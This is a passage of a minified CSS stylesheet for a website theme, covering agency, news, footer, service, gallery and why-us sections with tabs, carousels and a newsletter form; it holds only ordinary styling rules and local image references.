32px;}.agency-section .left-col {position: relative;margin-bottom: 30px;}.agency-section .left-col .inner {position: relative;display: block;padding-right: 50px;}.agency-section .right-col {position: relative;margin-bottom: 30px;}.agency-section .right-col .inner {position: relative;display: block;}.tabs-box {position: relative;}.tabs-box .tab-buttons {position: relative;}.tabs-box .tab-buttons .tab-btn {position: relative;display: inline-block;vertical-align: top;cursor: pointer;}.tabs-box .tabs-content {position: relative;}.tabs-box .tabs-content .tab {position: relative;display: none;}.tabs-box .tabs-content .active-tab {display: block;}.default-tabs .tab-buttons .tab-btn {position: relative;line-height: 30px;font-size: 16px;font-weight: 500;color: var(--thm-black);text-align: center;padding: 14px 40px 11px;text-transform: uppercase;margin-bottom: 10px;margin-right: 10px;letter-spacing: 0.07em;border-radius: 7px;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn span {position: relative;display: block;}.default-tabs .tab-buttons .tab-btn:last-child {margin-right: 0;}.default-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 2px;background: var(--thm-base);border-radius: 7px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.default-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.default-tabs .tab-buttons .tab-btn:hover, .default-tabs .tab-buttons .tab-btn.active-btn:hover {color: var(--thm-black);}.default-tabs .tabs-content {position: relative;padding-top: 40px;}.default-tabs .tabs-content .content {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.default-tabs .tabs-content .active-tab .content {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.default-tabs .tabs-content .text {position: relative;color: var(--thm-text);font-size: 16px;text-align:justify;line-height: 34px;}.agency-section .right-col .text {position: relative;color: var(--thm-text);margin-bottom: 50px;text-align:justify;}.agency-section .featured-block-two {position: relative;display: block;padding-left: 268px;min-height: 248px;padding-top: 20px;}.agency-section .featured-block-two .image {position: absolute;left: 0;top: 0;width: 242px;border-radius: 50%;}.agency-section .featured-block-two .image img {display: block;width: 100%;border-radius: 50%;}.agency-section .featured-block-two .text {position: relative;top: -5px;display: block;line-height: 1.5em;margin-bottom: 0;}.agency-section .featured-block-two .text ul {position: relative;}.agency-section .featured-block-two .text ul li {position: relative;line-height: 2.125em;margin-bottom: 12px;padding-left: 30px;color: var(--thm-text);}.agency-section .featured-block-two .text ul li:before {content: "\f107";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.news-section {position: relative;padding: 120px 0px 90px;}.news-section.alt-bg {background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.news-section .more-box {position: relative;display: block;padding-top: 30px;text-align: center;padding-bottom: 10px;}.news-block {position: relative;margin-bottom: 30px;}.news-block .inner-box {position: relative;display: block;text-align: center;}.news-block .image-box {position: relative;display: block;overflow: hidden;}.news-block .image-box img {display: block;width: 100%;height:250px;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block .inner-box:hover .image-box img {}.news-block .lower-box {position: relative;padding: 0px 20px 0px;}.news-block .post-meta {position: relative;top: -27px;margin: 0 10px -3px;}.news-block .post-meta ul {position: relative;display: block;padding: 10px 5px 0px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.news-block .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 10px 10px;font-size: 16px;letter-spacing: 0.1em;text-transform: uppercase;font-family: var(--thm-font);}.news-block .post-meta ul li .far, .news-block .post-meta ul li .fa {position: relative;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block .lower-box h5 {text-transform: uppercase;font-size: 34px;color: var(--thm-black);margin-bottom: 35px;}.news-block .lower-box h5 a {color: var(--thm-black);-webkit-transition: 500ms;transition: 500ms;}.news-block .lower-box h5 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block .lower-box .text {position: relative;top: -5px;color: var(--thm-text);display: block;}.news-block .lower-box .link-box {position: relative;margin-top: 20px;}.news-block .lower-box .link-box a {position: relative;display: inline-block;width: 50px;height: 50px;line-height: 50px;text-align: center;font-size: 12px;color: #ffffff;background: #d3d3d4;border-radius: 50%;}.news-block .lower-box .link-box a span {font-weight: 700;vertical-align: middle;}.news-block .lower-box .link-box a:hover {background: var(--thm-base);color: var(--thm-black);}.news-block-two {position: relative;margin-bottom: 40px;}.news-block-two .inner-box {position: relative;display: block;}.news-block-two .image-box {position: relative;display: block;overflow: hidden;}.news-block-two .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block-two .inner-box:hover .image-box img {}.news-block-two .lower-box {position: relative;padding: 30px 0px 0px;}.news-block-two .post-meta {position: relative;display: block;}.news-block-two .post-meta ul {position: relative;display: block;}.news-block-two .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;font-family: var(--thm-font);}.news-block-two .post-meta ul li .far, .news-block-two .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block-two .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.news-block-two .lower-box h4 a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-block-two .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block-two .lower-box .text {position: relative;top: -5px;display: block;}.news-block-two .lower-box .link-box {position: relative;margin-top: 20px;}.news-block-two .lower-box .link-box a {position: relative;display: inline-block;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 1px;font-family: var(--thm-font);}.news-block-two .lower-box .link-box a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);}.news-block-two .lower-box .link-box a:hover {color: var(--thm-base);}.news-block-two .lower-box .link-box a:hover:before {border-color: var(--thm-black);}.news-block-two .image-box .vid-link {position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;z-index: 1;text-align: center;font-size: 24px;color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.news-block-two .image-box .vid-link .icon {position: absolute;display: block;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.news-block-two .image-box .vid-link:hover .icon {background: var(--thm-black);color: var(--thm-base);}.news-block-three {position: relative;margin-bottom: 30px;}.news-block-three .inner-box {position: relative;display: block;padding: 50px 50px 40px;background: #f4f5f8;border-radius: 7px;}.news-block-three .quote-icon {position: relative;display: block;top: 30px;font-weight: 400;font-size: 150px;line-height: 0.4em;color: var(--thm-base);margin-bottom: 10px;}.news-block-three .link-icon {position: relative;display: block;font-weight: 400;font-size: 40px;line-height: 1em;color: var(--thm-base);margin-bottom: 15px;}.news-block-three .inner-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.news-block-three .inner-box h4 a {color: var(--thm-black);}.news-block-three .inner-box:hover h4 a {color: var(--thm-base);text-decoration: underline;}.news-block-three .inner-box .text {position: relative;top: -5px;display: block;margin: 0;}.news-block-three .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .more-box {position: relative;padding-top: 20px;}.news-two {padding-top: 120px;padding-bottom: 120px;}.news-two .swiper-pagination {position: relative;left: auto;bottom: auto;margin-top: 40px;}.news-two .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {width: 8px;height: 8px;background-color: var(--thm-black);opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 2.5px;margin-right: 2.5px;}.news-two .swiper-pagination span:hover, .news-two .swiper-pagination span.swiper-pagination-bullet-active {opacity: 1 !important;background-color: var(--thm-base) !important;}.news-two__image {margin-bottom: 35px;background-color: var(--thm-base);}.news-two__image>img {width: 100%;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-filter: grayscale(0%);filter: grayscale(0%);opacity: 1;}.news-two__box:hover .news-two__image>img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.7;}.news-two__content {text-align: center;}.news-two__content h3 {margin: 0;color: var(--thm-black);font-size: 36px;font-weight: 800;line-height: 1.28;max-width: 466px;margin-left: auto;margin-right: auto;margin-top: 5px;}.news-two__content h3 a {color: inherit;}.news-two__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.news-two__meta li {font-weight: 600;font-size: 16px;color: var(--thm-base);line-height: 1;}.news-two__meta li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-two__meta li a:hover {color: var(--thm-black);}.news-two__meta li::after {content: "-";margin-left: 10px;margin-right: 10px;}.news-two__meta li:last-child::after {content: "";margin: 0;}.call-to-section {position: relative;padding: 0;z-index: 1;}.call-to-section .shape-1 {position: absolute;right: 0;top: 0;width: 340px;max-width: 100%;height: 100%;background: url(../images/icons/call-to-shape-1.png) right top no-repeat;z-index: 1;}.call-to-section .shape-2 {position: absolute;right: 170px;top: 0;width: 410px;height: 54px;background: url(../images/icons/call-to-shape-2.png) right top no-repeat;z-index: 0;}.call-to-section .inner {position: relative;display: block;padding: 95px 95px 68px;background: var(--thm-base);color: var(--thm-black);border-radius: 7px;overflow: hidden;bottom: -60px;margin-top: -60px;}.call-to-section h2 {position: relative;float: left;display: block;font-size: 60px;line-height: 0.85em;text-transform: uppercase;color: var(--thm-black);font-weight: 500;margin: 0px 0px 25px;z-index: 3;}.call-to-section .link-box {position: relative;float: right;padding-top: 12px;z-index: 3;}.call-to-section__no-margin .inner {bottom: auto;margin-bottom: 0;padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;margin-top: 0;padding-top: 120px;padding-bottom: 110px;}@media (min-width: 992px) {.call-to-section__no-margin h2 {margin-bottom: 0;padding-top: 15px;}.call-to-section__no-margin .link-box {padding-top: 0;}}.main-footer {position: relative;color: #999b9f;background: var(--thm-black) url(../images/background/footer-bg.png) center top no-repeat;}.main-footer .widgets-section {position: relative;padding: 170px 0px 70px;}.main-footer.normal-padding .widgets-section {padding: 120px 0px 70px;}.main-footer .column {position: relative;margin-bottom: 35px;}.main-footer .footer-widget {position: relative;}.main-footer .footer-logo {position: relative;margin-top: -10px;margin-bottom: 20px;}.main-footer h6 {position: relative;font-size: 24px;font-weight: 500;color: #ffffff;text-transform: uppercase;letter-spacing: 0.03em;margin-bottom: 30px;}.main-footer .logo-widget {position: relative;}.main-footer .logo-widget .logo {position: relative;margin-bottom: 26px;}.main-footer .logo-widget .logo img {height: 74px;}.main-footer .logo-widget .text {position: relative;display: block;margin: 0 0 30px;}.main-footer .links-widget ul li {position: relative;margin-bottom: 3px;}.main-footer .links-widget ul li:last-child {margin: 0;}.main-footer .links-widget ul li a {position: relative;color: #999b9f;line-height: 30px;text-transform: capitalize;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:hover:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.main-footer .links-widget ul li a:hover {color: #ffffff;}.main-footer .social-links {position: relative;}.main-footer .social-links li {position: relative;margin-right: 0px;display: inline-block;}.main-footer .social-links li a {position: relative;display: block;color: #999b9f;font-size: 16px;width: 44px;height: 44px;line-height: 44px;background: #1c1e22;text-align: center;border-radius: 50%;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-footer .social-links li a span {vertical-align: middle;}.main-footer .social-links li a:hover {color: #ffffff;background: var(--thm-base);}.main-footer .info-widget ul li {position: relative;display: block;line-height: 32px;padding-left: 30px;margin-bottom: 5px;}.main-footer .info-widget ul li.address {margin-bottom: 20px;}.main-footer .info-widget ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;font-size: 16px;color: var(--thm-base);}.main-footer .info-widget ul li:last-child {margin: 0;}.main-footer .info-widget ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .info-widget ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.main-footer .newsletter-widget .text {position: relative;display: block;margin: 25px 0 0;font-size: 14px;line-height: 32px;}.main-footer .newsletter-form {position: relative;}.main-footer .newsletter-form form {position: relative;}.main-footer .newsletter-form .form-group {position: relative;margin: 0;}.main-footer .newsletter-form .form-group input[type="text"], .main-footer .newsletter-form .form-group input[type="tel"], .main-footer .newsletter-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 25px;height: 70px;display: block;font-size: 18px;background: #1c1e22;color: #ffffff;border-radius: 5px;font-family: var(--thm-b-font);border: 1px solid #1c1e22;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-size: 14px;}.main-footer .newsletter-form .form-group input[type="text"]:focus, .main-footer .newsletter-form .form-group input[type="email"]:focus, .main-footer .newsletter-form .form-group input[type="tel"]:focus {border-color: var(--thm-base);}.newsletter-form .form-group input::-webkit-input-placeholder {color: #999b9f;}.newsletter-form .form-group .theme-btn {position: absolute;right: 12px;top: 12px;width: 44px;height: 44px;background: var(--thm-base);color: var(--thm-black);border-radius: 50%;}.newsletter-form .form-group .theme-btn span {vertical-align: middle;font-size: 14px;}.newsletter-form .form-group .theme-btn:hover {background: #ffffff;color: var(--thm-base);}.main-footer .footer-bottom {position: relative;text-align: center;}.main-footer .footer-bottom .inner {position: relative;display: block;padding: 35px 0px;line-height: 30px;color: #999b9f;border-top: 1px solid rgba(255, 255, 255, 0.1);}.main-footer .footer-bottom .copyright {position: relative;line-height: 1.5em;}.main-footer__two {background-repeat: no-repeat;background-position: center center;background-color: var(--thm-black);padding-top: 120px;}.main-footer__two .footer-widget {padding-bottom: 60px;}.main-footer__two .footer-widget h3 {margin: 0;color: #fff;font-size: 80px;line-height: 0.78;text-transform: uppercase;max-width: 900px;margin-left: auto;margin-right: auto;letter-spacing: 0.1em;}.main-footer__two .footer-widget p {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;margin: 0;margin-top: 30px;margin-bottom: 35px;}.main-footer__two .footer-widget p span, .main-footer__two .footer-widget p a {color: #999b9f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__two .footer-widget p a:hover {color: var(--thm-base);}.main-footer__two .footer-widget p a+a {margin-left: 35px;}.main-footer__two .footer-widget p span {margin-left: 35px;}.main-footer__three {background-color: #18212e;padding-top: 100px;}.main-footer__three .footer-widget {margin-bottom: 30px;}.main-footer__three .footer-widget h3 {margin: 0;color: #fff;font-size: 20px;font-weight: bold;line-height: 1;margin-bottom: 50px;}.main-footer__three .footer-widget p {margin: 0;font-size: 16px;line-height: 2.125;color: #959ca6;font-weight: 500;margin-top: -10px;margin-bottom: 30px;}.main-footer__three .footer-widget__links {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: -30px;}.main-footer__three .footer-widget__links li {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-top: 30px;line-height: 1;}.main-footer__three .footer-widget__links li a {font-size: 16px;font-weight: 500;color: #959ca6;display: inline-block;line-height: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.main-footer__three .footer-widget__links li a::before {content: "";width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.main-footer__three .footer-widget__links li:hover a::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.main-footer__three .footer-widget__links li a:hover {color: var(--thm-base);}.main-footer__three .footer-widget .post-list li {display: -webkit-box;display: -ms-flexbox;display: flex;}.main-footer__three .footer-widget .post-list li+li {margin-top: 50px;}.main-footer__three .footer-widget .post-list li>img {-ms-flex-negative: 0;flex-shrink: 0;width: 68px;height: 70px;margin-right: 20px;}.main-footer__three .footer-widget .post-list li p {margin: 0;color: var(--thm-base);font-size: 12px;text-transform: uppercase;line-height: 1;font-weight: 500;letter-spacing: 0.1em;}.main-footer__three .footer-widget .post-list li h4 {color: #959ca6;font-size: 16px;line-height: 2.125;margin: 0;font-weight: 500;margin-top: 10px;}.main-footer__three .footer-widget .post-list li h4 a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .post-list li h4 a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list {margin-top: -20px;}.main-footer__three .footer-widget .contact-list li {position: relative;font-size: 16px;line-height: 1.875;border-bottom: 1px solid rgba(255, 255, 255, 0.1);font-weight: 500;padding-left: 30px;min-height: 58px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .footer-widget .contact-list li:last-child {border-bottom: 0;margin-top: 15px;}.main-footer__three .footer-widget .contact-list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .contact-list li a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list li>span {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-44%);transform: translateY(-44%);font-size: 18px;color: var(--thm-base);}.main-footer__three .footer-widget .contact-list li:last-child>span {top: 0;-webkit-transform: translateY(0);transform: translateY(0);}.main-footer__three .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.main-footer__three .bottom-footer {background-color: #151d28;border-top: 1px solid rgba(255, 255, 255, 0.1);padding-top: 39.5px;padding-bottom: 39.5px;margin-top: 60px;}.main-footer__three .bottom-footer .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-footer__three .bottom-footer .left-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .left-content p {margin: 0;font-size: 16px;color: #959ca6;font-weight: 500;line-height: 41px;border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 40px;margin-left: 40px;}.main-footer__three .bottom-footer .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .social-links a {font-size: 20px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .bottom-footer .social-links a:hover {color: var(--thm-base);}.main-footer__three .bottom-footer .social-links li+li {margin-left: 40px;}.footer-four {background-color: #161616;}.footer-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 40px;padding-bottom: 40px;}@media (min-width: 768px) {.footer-four .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}.footer-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 768px) {.footer-four__social {margin-top: 0;}}.footer-four__social a {color: #a4a4a4;font-size: 18px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-four__social a:hover {color: #fff;}.footer-four__social a+a {margin-left: 20px;}@media (min-width: 768px) {.footer-four__social a {font-size: 20px;}.footer-four__social a+a {margin-left: 40px;}}.services-section-two {position: relative;padding: 120px 0px 0px;background: #ffffff;}.services-section-two .sec-title {margin-bottom: 30px;}.services-section-two .sec-title .column {margin-bottom: 20px;}.services-section-two .sec-title .lower-text {padding-top: 0;margin-top: 0;text-align:justify;}.services-section-two .services {position: relative;z-index: 2;margin-bottom: -100px;}.service-block-two {position: relative;margin-bottom: 30px;}.service-block-two .inner-box {position: relative;display: block;padding: 50px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:before {content: "";position: absolute;left: 0;top: 0;right: 0;bottom: 0;display: block;border-radius: 7px;overflow: hidden;-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:hover:before {background: var(--thm-black);bottom: -10px;}.service-block-two .inner-box .bottom-curve {position: absolute;right: -70px;bottom: -10px;width: 120px;height: 120px;background: #ffffff;opacity: 0.1;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .bottom-curve {-webkit-transform: skewX(-45deg) scaleX(1);transform: skewX(-45deg) scaleX(1);}.service-block-two .inner-box .icon-box {position: relative;display: block;color: var(--thm-base);font-size: 64px;line-height: 1em;margin-bottom: 20px;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .icon-box {color: var(--thm-base);}.service-block-two .inner-box h5 {font-size: 30px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.service-block-two .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover h5, .service-block-two .inner-box:hover h5 a {color: #ffffff;}.service-block-two .inner-box h5 a:hover {text-decoration: underline;}.service-block-two .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.service-block-two .inner-box:hover .text {color: #999b9f;}.service-block-two .link-box {position: absolute;right: 3px;bottom: 8px;width: 30px;height: 30px;z-index: 1;}.service-block-two .link-box a {position: relative;line-height: 30px;font-size: 20px;color: #ffffff;}.featured-section {position: relative;padding: 200px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.featured-section__about-two {background-color: #fff;background-image: none;padding-top: 120px;padding-bottom: 80px;}.featured-section .left-col {position: relative;margin-bottom: 30px;}.featured-section .left-col .inner {position: relative;display: block;padding-right: 30px;}.featured-section .left-col .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;}.featured-section .left-col .image-box:before {content: "";position: absolute;left: -90px;bottom: 0;width: 180px;height: 180px;background: var(--thm-base);z-index: 1;-webkit-transform: skewX(45deg);transform: skewX(45deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.featured-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.featured-section .left-col .image-box:hover img {}.featured-section .right-col {position: relative;}.featured-section .right-col .inner {position: relative;display: block;}.featured-section .features {position: relative;}.featured-section .feature {position: relative;margin-bottom: 30px;}.featured-section .feature .inner-box {position: relative;display: block;padding-left: 15px;}.featured-section .feature .inner-box:before {content: "";position: absolute;left: 0;top: 11px;width: 5px;height: 5px;background: var(--thm-base);border-radius: 50%;}.featured-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;color: var(--thm-black);}.featured-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.gallery-section-two {position: relative;padding: 120px 0 0px;}.gallery-section-two.alternate {position: relative;background: #ffffff url(../images/background/pattern-2.png) right top repeat;padding-bottom: 90px;}.gallery-section-two .sec-title {margin-bottom: 40px;}.project-tab {position: relative;}.project-tab .tabs-header {position: relative;text-align: center;}.project-tab .product-tab-btns {position: relative;margin-bottom: 50px;}.project-tab .product-tab-btns .p-tab-btn {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 20px 10px;text-transform: uppercase;letter-spacing: 1px;background: none;font-family: var(--thm-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn.active-btn sup {opacity: 1;visibility: visible;}.project-tab .product-tab-btns .p-tab-btn.active-btn:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.project-tab .product-tab-btns .p-tab-btn.active-btn {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.project-tab .p-tabs-content {position: relative;display: block;margin: 0px -15px;}.project-tab .p-tab {position: absolute;left: 0px;top: 0px;width: 100%;height: auto;visibility: hidden;}.project-tab .p-tab.active-tab {position: relative;visibility: visible;z-index: 5;}.p-tab .gallery-item {position: relative;opacity: 0;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);}.p-tab.active-tab .gallery-item {opacity: 1;visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.project-tab .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.project-tab .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 40px;}.project-tab .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.project-tab .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.project-tab .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.gallery-section-two.alternate .owl-theme .owl-dots {display: none;}.why-us-section {position: relative;padding: 110px 0px 80px;background: #ffffff;}.why-us-section .left-col {position: relative;margin-bottom: 40px;}.why-us-section .left-col .inner {position: relative;display: block;}.why-us-section .left-col .round-box {position: relative;display: block;border-radius: 50%;}.why-us-section .left-col .image-box {position: relative;display: block;border-radius: 50%;overflow: hidden;}.why-us-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 50%;}.why-us-section .left-col .image-box:hover img {}.why-us-section .left-col .image-box:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../images/icons/shape-1.png) left top no-repeat;z-index: 1;}.why-us-section .left-col .image-box:after {content: "";position: absolute;left: 50px;top: -70%;width: 100%;height: 100%;background: var(--thm-black);opacity: 0.2;border-radius: 50%;z-index: 2;}.why-us-section .left-col .vid-link {position: absolute;right: 55px;bottom: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.why-us-section .left-col .vid-link .icon {position: relative;display: block;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.why-us-section .left-col .vid-link a:hover .icon {background: var(--thm-black);color: 